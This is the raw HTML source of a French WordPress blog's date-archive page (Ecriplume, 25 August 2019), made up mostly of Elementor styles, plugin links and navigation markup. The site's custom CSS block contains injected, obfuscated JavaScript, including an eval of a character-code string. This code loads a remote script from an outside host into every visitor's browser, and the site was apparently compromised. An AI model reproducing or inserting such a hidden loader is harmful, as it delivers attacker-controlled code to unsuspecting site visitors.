calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2019,\"monthnum\":8,\"day\":25,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">août 25, 2019</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
